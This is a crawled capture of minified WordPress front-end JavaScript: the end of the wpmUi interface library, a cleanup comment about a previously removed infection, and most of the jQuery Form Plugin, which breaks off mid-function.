t={};t=m(t),t=g(t),!isNaN(e)&&e>0?z.animate(t,e):z.css(t)}}function m(e){var t=jQuery(window),n=t.innerWidth(),i=t.innerHeight(),o=parseInt(z.css("border-left-width"))+parseInt(z.css("border-right-width")),r=parseInt(z.css("border-top-width"))+parseInt(z.css("border-bottom-width")),s=x+o,a=A+r;if("object"!=typeof e&&(e={}),!A||!x){var l=!x,c=!A,u=0,d=0;z.find("*").each(function(){var e=jQuery(this),t=e.position(),n=e.outerWidth()+t.left,i=e.outerHeight()+t.top;l&&n>u&&(u=n),c&&i>d&&(d=i)}),l&&(s=u+o),c&&(a=d+r)}return q.left&&q.right?e.width=n-o:(s>n&&(s=n),e.width=s-o),q.top&&q.bottom?e.height=i-r:(a>i&&(a=i),e.height=a-r),e}function g(e){var t=jQuery(window),n=z.find(".slidein-toggle"),i=t.innerWidth(),o=t.innerHeight(),r=parseInt(z.css("border-left-width"))+parseInt(z.css("border-right-width")),s=parseInt(z.css("border-top-width"))+parseInt(z.css("border-bottom-width"));return"object"!=typeof e&&(e={}),(void 0===e.width||void 0===e.height)&&(e=m(e)),q.left||q.right?q.left&&q.right?e.left=0:(q.left&&(e.left=0),q.right&&(e.left=i-e.width-r)):e.left=(i-e.width)/2,"none"===L||"collapsed"!==N&&"collapsing"!==N?q.top||q.bottom?q.top&&q.bottom?e.top=0:(q.top&&(e.top=0),q.bottom&&(e.top=o-e.height-s)):e.top=(o-e.height)/2:e.top="down"===L?n.outerHeight()-e.height:o-n.outerHeight(),e["margin-top"]=0,e["margin-bottom"]=0,e.bottom="auto",e.right="auto",void 0===e.top&&(e.top="auto"),void 0===e.left&&(e.left="auto"),e}function v(e){var t=jQuery(this),n=t.prop("checked");e.shiftKey,t.closest("table").children("tbody, thead, tfoot").filter(":visible").children().children(".check-column").find(":checkbox").prop("checked",n)}function y(){var e=jQuery(this),t=e.closest("tbody").find(":checkbox").filter(":visible").not(":checked");return e.closest("table").children("thead, tfoot").find(":checkbox").prop("checked",0===t.length),!0}var w=this,b=!1,_=!1,$=!0,C=!0,x=740,A=400,j="Window",S="",k="",O="",E="",T=!1,D=!1,q={top:!1,left:!1,right:!1,bottom:!1},L="none",Q=null,P=null,I=null,U=null,M=null,z=null,R="hidden",N="none",H="",W="",B=400;this.id=0,this.is_modal=function(){return _},this.is_visible=function(){return b},this.is_slidein=function(){return L},this.get_snap=function(){return q},this.modal=function(e,t){return void 0===t&&(t=!0),_=e?!0:!1,C=t?!0:!1,l(),w},this.size=function(e,t){var n=parseFloat(e),i=parseFloat(t);return isNaN(n)&&(n=0),isNaN(i)&&(i=0),n>=0&&(x=n),i>=0&&(A=i),D=!0,l(),w},this.snap=function(){var e=!1;q={top:!1,left:!1,right:!1,bottom:!1};for(var t=0;arguments.length>t&&!e;t+=1){var n=arguments[t].toLowerCase();switch(n){case"top":case"left":case"right":case"bottom":q[n]=!0;break;case"none":case"center":e=!0}}return e&&(q={top:!1,left:!1,right:!1,bottom:!1}),D=!0,l(),w},this.slidein=function(e,t){switch(e=e.toLowerCase(),L="none",e){case"down":L="down",H="dashicons-arrow-down-alt2",W="dashicons-arrow-up-alt2";break;case"up":L="up",H="dashicons-arrow-up-alt2",W="dashicons-arrow-down-alt2"}return!isNaN(t)&&t>=0&&(B=t),D=!0,l(),w},this.animate=function(e,t){var n=!1,i="Webkit Moz O ms Khtml".split(" ");if(void 0!==z[0].style.animationName&&(n=!0),n===!1)for(var o=0;i.length>o;o++)if(void 0!==z[0].style[i[o]+"AnimationName"]){n=!0;break}return n||(e="",t=""),O=e,E=t,w},this.set_class=function(e){return k=e,T=!0,l(),w},this.onresize=function(e){return U=e,w},this.onshow=function(e){return Q=e,w},this.onhide=function(e){return P=e,w},this.onclose=function(e){return I=e,w},this.loading=function(e){return e?z.addClass("wpmui-loading"):z.removeClass("wpmui-loading"),w},this.confirm=function(t){return"visible"!==R?w:!t instanceof Object?w:(t.layout="absolute",t.parent=z,e.confirm(t),w)},this.title=function(e,t){return void 0===t&&(t=!0),j=e,$=t?!0:!1,l(),w},this.content=function(e,t){return S=e instanceof jQuery?t?e:e.html():e,D=!0,T=!0,l(),w},this.show=function(){return M.appendTo(jQuery("body")),z.hide(),s(),b=!0,D=!0,R="visible",l(),z.hide(),window.setTimeout(function(){z.show()},2),"none"===L&&O&&(z.addClass(O+" animated"),z.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){z.removeClass("animated"),z.removeClass(O)})),"function"==typeof Q&&Q.apply(w,[w.$()]),w},this.hide=function(){function e(){"none"===L&&(M.detach(),a()),b=!1,R="hidden",l(),"function"==typeof P&&P.apply(w,[w.$()])}return"none"===L&&E?(z.addClass(E+" animated"),z.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){z.removeClass("animated"),z.removeClass(E),e()})):e(),w},this.destroy=function(){var e=P;"closing"!==R&&(P=function(){"function"==typeof e&&e.apply(w,[w.$()]),R="closing","function"==typeof I&&I.apply(w,[w.$()]),M.remove(),M=null,z=null,delete n[w.id],w=null},w.hide())},this.on=function(e,t,n){return M.on(e,t,n),M.filter(t).length&&M.on(e,n),w},this.off=function(e,t,n){return M.off(e,t,n),M.filter(t).length&&M.off(e,n),w},this.$=function(e){return e?M.find(e):M},w=this,r()}}(window.wpmUi=window.wpmUi||{}),function(e){e.WpmUiProgress=function(){function e(){o=100,i=0,s=jQuery('<div class="wpmui-progress-wrap"></div>'),l=jQuery('<div class="wpmui-progress-full"></div>'),a=jQuery('<div class="wpmui-progress"></div>'),c=jQuery('<div class="wpmui-progress-label"></div>'),u=jQuery('<div class="wpmui-progress-percent"></div>'),a.appendTo(l),u.appendTo(l),l.appendTo(s),c.appendTo(s),t()}function t(){var e=100*(i/o);0>e&&(e=0),e>100&&(e=100),a.width(e+"%"),u.text(parseInt(e)+" %"),r&&r.length?(c.html(r),c.show()):c.hide()}var n=this,i=0,o=100,r="",s=null,a=null,l=null,c=null,u=null;this.value=function(e){return isNaN(e)||(i=parseInt(e),t()),n},this.max=function(e){return isNaN(e)||(o=parseInt(e),t()),n},this.label=function(e){return r=e,t(),n},this.on=function(e,t,i){return s.on(e,t,i),n},this.off=function(e,t,i){return s.off(e,t,i),n},this.$=function(){return s},n=this,e()}}(window.wpmUi=window.wpmUi||{}),function(e){e.add_action||(e.filters=e.filters||{},e.add_action=function(t,n,i){e.add_filter(t,n,i)},e.add_filter=function(t,n,i){void 0!==n&&(void 0===i&&(i=10),e.filters[t]=e.filters[t]||[],e.filters[t].push({priority:i,callback:n}))},e.remove_action=function(t,n){e.remove_filter(t,n)},e.remove_filter=function(t,n){e.filters[t]=e.filters[t]||[],e.filters[t].forEach(function(i,o){i.callback===n&&e.filters[t].splice(o,1)})},e.remove_all_actions=function(t,n){e.remove_all_filters(t,n)},e.remove_all_filters=function(t,n){e.filters[t]=e.filters[t]||[],void 0===n?e.filters[t]=[]:e.filters[t].forEach(function(i,o){i.priority===n&&e.filters[t].splice(o,1)})},e.do_action=function(t,n){var i=[];void 0!==e.filters[t]&&e.filters[t].length>0&&(e.filters[t].forEach(function(e){i[e.priority]=i[e.priority]||[],i[e.priority].push(e.callback)}),i.forEach(function(e){e.forEach(function(e){e(n)})}))},e.apply_filters=function(t,n,i){var o=[];return void 0!==e.filters[t]&&e.filters[t].length>0&&(e.filters[t].forEach(function(e){o[e.priority]=o[e.priority]||[],o[e.priority].push(e.callback)}),o.forEach(function(e){e.forEach(function(e){n=e(n,i)})})),n})}(window.wpmUi=window.wpmUi||{}),function(e){e.WpmUiAjaxData=function(e,t){function n(){e||"string"!=typeof window.ajaxurl||(e=window.ajaxurl),d=jQuery("body").find("#wpmui_void"),d.length||(d=jQuery("<iframe></iframe>").attr("name","wpmui_void").attr("id","wpmui_void").css({width:1,height:1,display:"none",visibility:"hidden",position:"absolute",left:-1e3,top:-1e3}).hide().appendTo(jQuery("body"))),i(),u.reset()}function i(){var e=document.createElement("INPUT"),t=new XMLHttpRequest;e.type="file",g="files"in e,m=!!(t&&"upload"in t&&"onprogress"in t.upload),v=!!window.FormData}function o(){var e=new window.XMLHttpRequest;return m&&(e.upload.addEventListener("progress",function(e){if(e.lengthComputable){var t=e.loaded/e.total;r(t)}else r(-1)},!1),e.addEventListener("progress",function(e){if(e.lengthComputable){var t=e.loaded/e.total;r(t)}else r(-1)},!1)),e}function r(e){m&&"function"==typeof h&&h(e)}function s(e,t,n){r(100),"function"==typeof f&&f(e,t,n)}function a(e,t){var n={};if(t=t&&v,p instanceof jQuery)if(p.find(".wp-editor-area").each(function(){var e=jQuery(this).attr("id"),t="#wp-"+e+"-wrap",n=jQuery(t),i=window.tinyMCE.get(e);i&&n.hasClass("tmce-active")&&i.save()}),t)n=new window.FormData(p[0]);else{n={};var i={},o={validate:/^[a-zA-Z_][a-zA-Z0-9_-]*(?:\[(?:\d*|[a-zA-Z0-9_]+)\])*$/,key:/[a-zA-Z0-9_-]+|(?=\[\])/g,push:/^$/,fixed:/^\d+$/,named:/^[a-zA-Z0-9_-]+$/},r=function(e,t,n){return e[t]=n,e},s=function(e){return void 0===i[e]&&(i[e]=0),i[e]++};jQuery.each(p.serializeArray(),function(){if(o.validate.test(this.name)){for(var e,t=this.name.match(o.key),i=this.value,a=this.name;void 0!==(e=t.pop());)a=a.replace(RegExp("\\["+e+"\\]$"),""),e.match(o.push)?i=r([],s(a),i):e.match(o.fixed)?i=r([],e,i):e.match(o.named)&&(i=r({},e,i));n=jQuery.extend(!0,n,i)}}),p.find("input[type=file]").each(function(){var e=jQuery(this),t=e.attr("name"),i=e.clone(!0)[0];n[":files"]=n[":files"]||{},n[":files"][t]=i})}else if("string"==typeof p){var a=p.split("&").map(function(e){return e.split("=",2)});n=t?new window.FormData:{};for(var l in a){var c=decodeURI(a[l][0]),u=decodeURI(a[l][1]);t?n.append(c,u):void 0!==n[c]?("object"!=typeof n[c]&&(n[c]=[n[c]]),n[c].push(u)):n[c]=u}}else if("object"==typeof p)if(t){n=new window.FormData;for(var d in p)p.hasOwnProperty(d)&&n.append(d,p[d])}else n=jQuery.extend({},p);return void 0!==e&&(n instanceof window.FormData?n.append("action",e):n.action=e),n}function l(t,n){var i=a(t,!0),l={},c=null,u=!1;"json"!==n&&(n="text"),r(-1),l={url:e,type:"POST",dataType:"html",data:i,xhr:o,success:function(e){if(u=!0,c=e,"json"===n)try{c=jQuery.parseJSON(e)}catch(t){c={status:"ERR",data:e}}},error:function(e,t,n){u=!1,c=n},complete:function(e){c instanceof Object&&"ERR"===c.status&&(u=!1),s(c,u,e)}},i instanceof window.FormData&&(l.processData=!1,l.contentType=!1),jQuery.ajax(l)}function c(t,n){var i=a(t,!1),o=jQuery("<form></form>"),r="";for(var s in i)if(i.hasOwnProperty(s))if(":files"===s)for(var l in i[s]){var c=i[s][l];o.append(c)}else"action"===s?r=s+"="+(""+i[s]):jQuery('<input type="hidden" />').attr("name",s).attr("value",i[s]).appendTo(o);r=-1===e.indexOf("?")?"?"+r:"&"+r,o.attr("action",e+r).attr("method","POST").attr("enctype","multipart/form-data").attr("target",n).hide().appendTo(jQuery("body")),o.submit()}var u=this,d=null,p={},h=null,f=null,m=!1,g=!1,v=!1;this.data=function(e){return p=e,u},this.extract_data=function(e){return p=e,a(void 0,!1)},this.onprogress=function(e){return h=e,u},this.ondone=function(e){return f=e,u},this.reset=function(){return p={},h=null,f=null,u},this.load_text=function(e){return e=e||t,l(e,"text"),u},this.load_json=function(e){return e=e||t,l(e,"json"),u},this.load_http=function(e,n){return e=e||"wpmui_void",n=n||t,c(n,e),u},u=this,n()}}(window.wpmUi=window.wpmUi||{}),function(e){e.WpmUiBinary=function(){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";e.WpmUiBinary.utf8_encode=function(e){if("string"!=typeof e)return e;e=e.replace(/\r\n/g,"\n");var t,n="",i=0;for(i;e.length>i;i++)t=e.charCodeAt(i),128>t?n+=String.fromCharCode(t):t>127&&2048>t?(n+=String.fromCharCode(192|t>>6),n+=String.fromCharCode(128|63&t)):(n+=String.fromCharCode(224|t>>12),n+=String.fromCharCode(128|63&t>>6),n+=String.fromCharCode(128|63&t));return n},e.WpmUiBinary.utf8_decode=function(e){if("string"!=typeof e)return e;for(var t="",n=0,i=0;e.length>n;)i=e.charCodeAt(n),128>i?(t+=String.fromCharCode(i),n+=1):i>191&&224>i?(t+=String.fromCharCode((31&i)<<6|63&e.charCodeAt(n+1)),n+=2):(t+=String.fromCharCode((15&i)<<12|(63&e.charCodeAt(n+1))<<6|63&e.charCodeAt(n+2)),n+=3);return t},e.WpmUiBinary.base64_encode=function(n){if("string"!=typeof n)return n;n=e.WpmUiBinary.utf8_encode(n);for(var i,o,r,s,a,l,c,u="",d=0;n.length>d;)i=n.charCodeAt(d++),o=n.charCodeAt(d++),r=n.charCodeAt(d++),s=i>>2,a=(3&i)<<4|o>>4,l=(15&o)<<2|r>>6,c=63&r,isNaN(o)?l=c=64:isNaN(r)&&(c=64),u+=t.charAt(s)+t.charAt(a)+t.charAt(l)+t.charAt(c);return u},e.WpmUiBinary.base64_decode=function(n){if("string"!=typeof n)return n;n.replace(/[^A-Za-z0-9\+\/\=]/g,"");for(var i,o,r,s,a,l,c,u="",d=0;n.length>d;)s=t.indexOf(n.charAt(d++)),a=t.indexOf(n.charAt(d++)),l=t.indexOf(n.charAt(d++)),c=t.indexOf(n.charAt(d++)),i=s<<2|a>>4,o=(15&a)<<4|l>>2,r=(3&l)<<6|c,u+=String.fromCharCode(i),64!==l&&(u+=String.fromCharCode(o)),64!==c&&(u+=String.fromCharCode(r));return e.WpmUiBinary.utf8_decode(u)}}}(window.wpmUi=window.wpmUi||{});;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20
body_size: 8295
content:
/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;i<a.length;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;i<o.length;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(a/n*100)),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var c=s.beforeSend;return s.beforeSend=function(e,r){r.data=t.formData?t.formData:n,c&&c.call(this,e,r)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(k),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action"),o="multipart/form-data",c=f.attr("enctype")||f.attr("encoding")||o;w.setAttribute("target",p),(!u||/post/i.test(u))&&w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(D)},m.timeout));var l=[];try{if(m.extraData)for(var d in m.extraData)m.extraData.hasOwnProperty(d)&&l.push(e.isPlainObject(m.extraData[d])&&m.extraData[d].hasOwnProperty("name")&&m.extraData[d].hasOwnProperty("value")?e('<input type="hidden" name="'+m.extraData[d].name+'">').val(m.extraData[d].value).appendTo(w)[0]:e('<input type="hidden" name="'+d+'">').val(m.extraData[d]).appendTo(w)[0]);m.iframeTarget||v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1),setTimeout(t,15);try{w.submit()}catch(h){var x=document.createElement("form").submit;x.apply(w)}}finally{w.setAttribute("action",i),w.setAttribute("enctype",c),r?w.setAttribute("target",r):f.removeAttr("target"),e(l).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=k),t===D&&x)return x.abort("timeout"),void S.reject(x,"timeout");if(t==k&&x)return x.abort("server abort"),void S.reject(x,"error","server abort");if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),void setTimeout(s,250);var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e.toLowerCase()]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var c=(m.dataType||"").toLowerCase(),l=/(json|script|text)/.test(c);if(l||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(l){var p=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];p?x.responseText=p.textContent?p.textContent:p.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==c&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{E=_(x,c,m)}catch(y){i="parsererror",x.error=r=y||i}}catch(y){a("error caught: ",y),i="error",x.error=r=y||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&x.status<300||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,E,"success",x),S.resolve(x.responseText,"success",x),d&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),d&&e.event.trigger("ajaxError",[x,m,r])),d&&e.event.trigger("ajaxComplete",[x,m]),d&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget?v.attr("src",m.iframeSrc):v.remove(),x.responseXML=null},100)}}}var c,l,m,d,p,v,g,x,y,b,T,j,w=f[0],S=e.Deferred();if(S.abort=function(e){x.abort(e)},r)for(l=0;l<h.length;l++)c=e(h[l]),i?c.prop("disabled",!1):c.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,p="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),b=v.attr2("name"),b?p=b:v.attr2("name",p)):(v=e('<iframe name="'+p+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),d&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},d=m.global,d&&0===e.active++&&e.event.trigger("ajaxStart"),d&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;y=w.clk,y&&(b=y.name,b&&!y.disabled&&(m.extraData=m.extraData||{},m.extraData[b]=y.value,"image"==y.type&&(m.extraData[b+".x"]=w.clk_x,m.extraData[b+".y"]=w.clk_y)));var D=1,k=2,A=e("meta[name=csrf-token]").attr("content"),L=e("meta[name=csrf-param]").attr("content");L&&A&&(m.extraData=m.extraData||{},m.extraData[L]=A),m.forceSync?o():setTimeout(o,10);var E,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,c,l,f=this;"function"==typeof t?t={success:t}:void 0===t&&(t={}),u=t.type||this.attr2("method"),c=t.url||this.attr2("action"),l="string"==typeof c?e.trim(c):"",l=l||window.location.href||"",l&&(l=(l.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:l,success:e.ajaxSettings.success,type:u||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var d=t.traditional;void 0===d&&(d=e.ajaxSettings.traditional);var p,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,p=e.param(t.data,d)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,d);p&&(g=g?g+"&"+p:p),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var y=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(y,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var b=t.error;t.error=function(e,r,a){var n=t.context||this;b.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}),w=j.length>0,S="multipart/form-data",D=f.attr("enctype")==S||f.attr("encoding")==S,k=n.fileapi&&n.formdata;a("fileAPI :"+k);var A,L=(w||D)&&!k;t.iframe!==!1&&(t.iframe||L)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||D)&&k?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var E=0;E<h.length;E++)h[E]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i,o=this[0],s=this.attr("id"),u=t?o.getElementsByTagName("*"):o.elements;if(u&&!/MSIE [678]/.test(navigator.userAgent)&&(u=e(u).get()),s&&(i=e(':input[form="'+s+'"]').get(),i.length&&(u=(u||[]).concat(i))),!u||!u.length)return a;var c,l,f,m,d,p,h;for(c=0,p=u.length;p>c;c++)if(d=u[c],f=d.name,f&&!d.disabled)if(t&&o.clk&&"image"==d.type)o.clk==d&&(a.push({name:f,value:e(d).val(),type:d.type}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}));else if(m=e.fieldValue(d,!0),m&&m.constructor==Array)for(r&&r.push(d),l=0,h=m.length;h>l;l++)a.push({name:f,value:m[l]});else if(n.fileapi&&"file"==d.type){r&&r.push(d);var v=d.files;if(v.length)for(l=0;l<v.length;l++)a.push({name:f,value:v[l],type:d.type});else a.push({name:f,value:"",type:d.type})}else null!==m&&"undefined"!=typeof m&&(r&&r.push(d),a.push({name:f,value:m,type:d.type,required:d.required}));if(!t&&o.clk){var g=e(o.clk),x=g[0];f=x.name,f&&!x.disabled&&"image"==x.type&&(a.push({name:f,value:g.val()}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&"undefined"!=typeof n&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||"undefined"==typeof o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,c="select-one"==n,l=c?o+1:u.length,f=c?o:0;l>f;f++){var m=u[f];if(m.selected){var d=m.value;if(d||(d=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),c)return d;s.push(d)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var 